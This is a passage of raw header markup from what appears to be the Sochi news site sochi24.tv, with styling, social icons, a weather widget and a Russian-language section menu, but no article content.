svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">5.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39546";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7910";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_96" ><style>.tdi_96{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{padding-bottom:15px!important}}@media (max-width:767px){.tdi_96{padding-bottom:25px!important}}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_97 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_97 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_98 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_98" ><style>.tdi_98{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_98{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_98 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_98 ul li a{justify-content:flex-start}body .tdc-row .tdi_98 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row 